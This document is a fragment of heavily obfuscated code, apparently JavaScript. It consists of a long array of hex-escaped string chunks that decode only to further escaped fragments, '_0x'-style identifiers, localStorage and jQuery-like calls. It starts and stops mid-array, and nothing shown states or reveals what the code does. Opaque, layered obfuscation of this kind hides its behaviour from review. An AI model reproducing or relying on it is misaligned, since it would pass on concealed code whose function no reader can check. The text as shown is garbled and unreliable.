\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x6b\x5c\x27\x2b\x58\x28\x5c\x27','\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x33\x37\x32\x30\x32\x65','\x5f\x30\x78\x35\x37\x65\x31\x35\x31\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x79','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x36\x63\x3d\x24\x28\x57\x29\x3b\x36\x63','\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63','\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x63\x5c\x27\x29\x26\x26\x32\x6d\x5b\x4d','\x37\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x3d\x33\x35\x3c\x3d\x31\x37\x3b\x31\x77','\x66\x63\x34\x35\x65\x7c\x5f\x30\x78\x35','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x5c\x27\x5d\x28\x32\x69\x28\x5c\x27\x5c','\x42\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x27\x29\x29\x29','\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x27\x29\x2b\x31\x53\x5b\x59\x28\x5c\x27','\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31','\x37\x5c\x5c\x50\x5c\x27\x2c\x5c\x27\x5c','\x7c\x61\x4d\x7c\x61\x4c\x7c\x62\x31\x7c','\x5c\x35\x5c\x5c\x64\x5c\x5c\x79\x5c\x27','\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a','\x6d\x7d\x2c\x32\x35\x28\x36\x78\x2c\x36','\x35\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x39','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x32\x63\x61\x62\x7c\x5f\x30\x78\x33\x35','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x65\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x54\x3b\x31\x31\x28\x31\x7a\x28\x5c\x27','\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33','\x78\x33\x63\x7c\x5f\x30\x78\x34\x61\x32','\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x30\x78\x35\x64\x32\x64\x66\x62\x7c\x5f','\x35\x32\x31\x38\x62\x7c\x5f\x30\x78\x35','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x79\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x6b\x28\x29\x29','\x5c\x5c\x6a\x5c\x5c\x46\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x61\x5c\x27\x5d\x3b\x31\x32','\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c','\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x35\x5c\x27\x29\x2b','\x5a\x5c\x27\x29\x5b\x31\x39\x28\x5c\x27','\x4b\x29\x2c\x24\x28\x4d\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c\x5c','\x2c\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x31\x70\x5c\x27\x2b\x55\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x69\x5c','\x28\x34\x6c\x2c\x32\x69\x28\x5c\x27\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47','\x7c\x61\x71\x7c\x61\x70\x7c\x61\x47\x7c','\x7c\x5f\x30\x78\x32\x36\x64\x38\x34\x65','\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x74\x5c','\x64\x7c\x5f\x30\x78\x31\x34\x34\x33\x39','\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x27\x29','\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c','\x61\x5c\x5c\x74\x5c\x5c\x36\x5c\x5c\x34','\x74\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37','\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x66','\x78\x31\x65\x61\x36\x64\x35\x7c\x5f\x30','\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x31\x54\x5c\x5c','\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67','\x31\x6a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x34\x50\x29\x7b\x45\x20\x34\x4f\x3d\x4d','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x7b\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x55\x28','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x27\x29\x2b\x31\x4f\x28\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x2c','\x5f\x30\x78\x32\x61\x31\x36\x32\x37\x7c','\x38\x7c\x5f\x30\x78\x35\x30\x34\x35\x39','\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x64','\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x7b\x45\x20\x31\x73\x3d\x32\x63\x3b','\x38\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29','\x5f\x30\x78\x33\x34\x37\x38\x33\x38\x7c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x69\x5c','\x38\x4c\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x72\x5c','\x34\x63\x39\x30\x37\x34\x7c\x5f\x30\x78','\x7c\x63\x38\x7c\x63\x37\x7c\x63\x36\x7c','\x64\x62\x31\x36\x39\x7c\x5f\x30\x78\x31','\x3b\x31\x6f\x3b\x31\x66\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x62','\x27\x29\x2c\x35\x4e\x3d\x24\x28\x35\x59','\x27\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x4f','\x61\x5c\x5c\x63\x5c\x27\x2b\x4a\x28\x5c','\x29\x29\x7d\x45\x20\x37\x35\x3d\x31\x49','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x35\x5c\x5c\x72\x5c\x5c\x33\x5c\x27','\x3b\x37\x66\x28\x35\x62\x2c\x32\x52\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x62\x28','\x5c\x38\x5c\x5c\x41\x5c\x5c\x35\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x27\x29\x3a\x39\x4a\x28\x39\x4b\x29','\x28\x4b\x28\x36\x30\x2c\x36\x31\x29\x7b','\x31\x72\x20\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5d\x28\x31\x4d\x29\x3a\x39\x69','\x72\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x65\x7c\x77\x61\x74\x63\x68\x7c\x5f\x30','\x29\x7b\x45\x20\x31\x78\x3d\x4a\x2c\x33','\x5c\x27\x5d\x3b\x34\x69\x2b\x2b\x29\x7b','\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x7c\x69\x47\x7c\x69\x46\x7c\x69\x45\x7c','\x68\x62\x7c\x68\x39\x7c\x68\x32\x7c\x68','\x5c\x43\x5c\x27\x29\x2b\x31\x73\x28\x5c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c','\x37\x5c\x27\x2b\x55\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x34\x4a\x5c\x27\x2c\x5c\x27\x5c','\x7d\x7d\x29\x2c\x24\x28\x55\x28\x5c\x27','\x5c\x68\x5c\x5c\x48\x5c\x5c\x32\x34\x5c','\x32\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x4d\x28','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x2b\x36\x36\x2b\x31\x71\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x37\x5c\x27','\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b\x4d','\x78\x35\x33\x61\x30\x33\x31\x7c\x5f\x30','\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e','\x64\x38\x34\x36\x35\x7c\x5f\x30\x78\x33','\x28\x29\x7d\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27','\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x6f\x7c\x64\x68\x7c\x64\x6e\x7c\x64','\x5c\x35\x5c\x5c\x41\x5c\x5c\x70\x5c\x27','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d','\x28\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x71\x5c\x27\x5d\x3d\x5c\x27\x5c','\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62','\x5c\x33\x78\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63','\x5c\x38\x5c\x5c\x42\x5c\x5c\x75\x5c\x27','\x50\x5b\x36\x68\x28\x5c\x27\x5c\x5c\x33','\x7a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x7c\x67\x36\x7c\x67\x34\x7c\x66\x4b\x7c','\x62\x35\x7c\x5f\x30\x78\x31\x65\x38\x33','\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x30\x32\x34\x39\x7c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c','\x65\x31\x30\x32\x65\x7c\x5f\x30\x78\x33','\x6c\x5c\x27\x29\x29\x3a\x32\x4b\x5b\x32','\x38\x5c\x5c\x72\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c','\x29\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5f\x30\x78\x34\x33\x37\x36\x34\x61\x7c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x32\x66\x5b','\x28\x5c\x27\x5c\x5c\x49\x5c\x27\x2c\x33','\x3b\x31\x6f\x3b\x32\x59\x3a\x31\x47\x2b','\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x36\x6e\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x39\x4f\x28\x33\x71\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x69\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6e','\x58\x7c\x69\x67\x7c\x68\x55\x7c\x68\x54','\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4c','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62','\x5f\x30\x78\x33\x64\x61\x39\x39\x34\x7c','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x61','\x63\x5c\x5c\x68\x5c\x27\x5d\x26\x26\x28','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x33\x66','\x4e\x5c\x5c\x31\x45\x5c\x5c\x32\x67\x5c','\x3d\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c','\x61\x5d\x26\x26\x33\x55\x5b\x31\x4f\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41','\x70\x3d\x32\x74\x5b\x5c\x27\x5c\x5c\x63','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x63\x75\x7c\x63\x42\x7c\x63\x41\x7c','\x5c\x27\x29\x5d\x29\x7b\x45\x20\x36\x6a','\x61\x38\x31\x65\x7c\x5f\x30\x78\x32\x37','\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x66\x37\x28\x61\x36\x28\x70\x2c\x61\x2c','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c','\x33\x7c\x5f\x30\x78\x34\x34\x66\x65\x62','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x64','\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x30\x78\x35\x63\x39\x39\x36\x34\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x48','\x49\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x2b\x56','\x6c\x5c\x5c\x6c\x5c\x27\x29\x21\x3d\x3d','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x71\x28','\x29\x5d\x2c\x33\x51\x3d\x32\x74\x5b\x32','\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x31\x62\x64\x7c\x5f\x30\x78\x34\x63\x30','\x74\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x70\x5c\x5c\x32\x77\x5c\x5c\x33\x77\x5c','\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x37','\x5c\x34\x6d\x5c\x5c\x32\x38\x5c\x27\x2c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x3b\x24\x5b\x31\x58\x28\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c','\x5c\x35\x5c\x5c\x41\x5c\x5c\x37\x5c\x27','\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c','\x6e\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x7b\x45\x20\x56\x3d\x4a\x2c\x32\x45\x3d','\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x79\x5c\x5c\x41\x5c\x27\x29\x3a\x31','\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x35\x56\x2f\x33\x39\x29\x3b\x32\x37\x5b','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x43\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x38','\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x2b','\x4f\x5c\x27\x2b\x35\x56\x2b\x31\x67\x28','\x7c\x65\x37\x7c\x65\x36\x7c\x65\x35\x7c','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x2c','\x66\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x7c\x64\x79\x7c\x64\x4a\x7c\x7c\x64\x51','\x5c\x5a\x5c\x27\x2c\x4b\x28\x29\x7b\x45','\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36','\x61\x5c\x5c\x4f\x5c\x5c\x32\x34\x5c\x5c','\x29\x7d\x4b\x20\x34\x4e\x28\x37\x4c\x29','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x3e\x3d','\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x29\x5d\x28\x29\x2b\x33\x68\x5b\x32\x30','\x35\x75\x26\x26\x32\x74\x5b\x31\x76\x28','\x5c\x43\x5c\x27\x29\x2b\x35\x31\x2b\x28','\x33\x5c\x5c\x31\x48\x5c\x5c\x49\x5c\x5c','\x5c\x27\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x71\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x4d\x28\x5c','\x5c\x27\x3a\x31\x5a\x5b\x31\x4e\x28\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x3b\x31\x6f\x3b\x31\x66\x20\x52\x28\x5c','\x36\x5c\x27\x5d\x28\x29\x3b\x35\x74\x3d','\x27\x29\x2c\x36\x30\x2c\x36\x31\x2c\x5c','\x31\x51\x3c\x32\x72\x5b\x52\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43','\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x21\x3d','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79','\x5c\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x28\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x33','\x38\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x54\x28','\x5c\x72\x5c\x5c\x70\x5c\x27\x29\x29\x3b','\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x4c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x34\x46\x5d\x5b\x32\x54\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x6d\x28\x5c','\x7d\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x30\x7c\x6a\x5a\x7c\x6a\x59\x7c\x6a\x58','\x5c\x35\x5c\x5c\x41\x5c\x5c\x33\x5c\x27','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c','\x32\x6b\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c','\x35\x62\x31\x61\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70','\x5c\x27\x3a\x33\x53\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x31\x30\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x38\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x69\x44\x7c\x69\x42\x7c\x69\x68\x7c\x68','\x30\x78\x33\x66\x30\x34\x37\x31\x7c\x5f','\x67\x70\x7c\x67\x76\x7c\x67\x75\x7c\x67','\x5c\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x2b\x54','\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x29\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d','\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x5c\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x36','\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x35\x5c\x27\x3a\x31\x47\x3d\x52\x28\x5c','\x37\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x28\x35\x32\x29\x2c\x31\x37\x21\x3d\x35','\x4a\x2c\x34\x70\x3d\x24\x28\x57\x29\x2c','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x5c\x6c','\x3d\x24\x28\x57\x29\x3b\x34\x49\x5b\x33','\x75\x3d\x33\x41\x5b\x31\x68\x28\x5c\x27','\x5c\x64\x5c\x27\x29\x29\x2f\x38\x6d\x29','\x29\x29\x7d\x29\x2c\x32\x55\x5b\x5c\x27','\x34\x5c\x5c\x42\x5c\x5c\x36\x5c\x27\x29','\x3d\x61\x36\x28\x63\x29\x7b\x61\x35\x28','\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x5a\x5b\x31','\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b\x29','\x5c\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x2c\x58','\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x34\x46\x2c\x39\x58\x29\x7b\x45\x20\x32','\x5c\x36\x5c\x5c\x66\x5c\x5c\x44\x5c\x27','\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c','\x30\x78\x62\x37\x34\x39\x34\x61\x7c\x5f','\x5c\x27\x29\x5d\x28\x31\x4d\x29\x3a\x32','\x7c\x69\x6e\x7c\x69\x6d\x7c\x69\x6c\x7c','\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x71','\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c','\x30\x78\x34\x30\x33\x62\x66\x36\x7c\x5f','\x35\x6b\x3d\x32\x61\x3b\x33\x37\x5b\x35','\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x36\x37\x31\x36\x63\x7c\x5f\x30\x78\x32','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x47\x29','\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61','\x44\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x27','\x5c\x31\x44\x5c\x5c\x6f\x5c\x27\x21\x3d','\x36\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x36','\x33\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x5c','\x5c\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43\x5c','\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a','\x33\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x71\x5c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x69\x5c','\x36\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x44\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x33\x77\x5c\x5c\x32\x43\x5c\x5c','\x38\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29','\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b','\x31\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x78\x33\x37\x37\x61\x36\x36\x7c\x78','\x78\x30\x7c\x5f\x30\x78\x33\x35\x34\x63','\x31\x32\x20\x34\x68\x3d\x33\x52\x2c\x36','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x26\x26\x2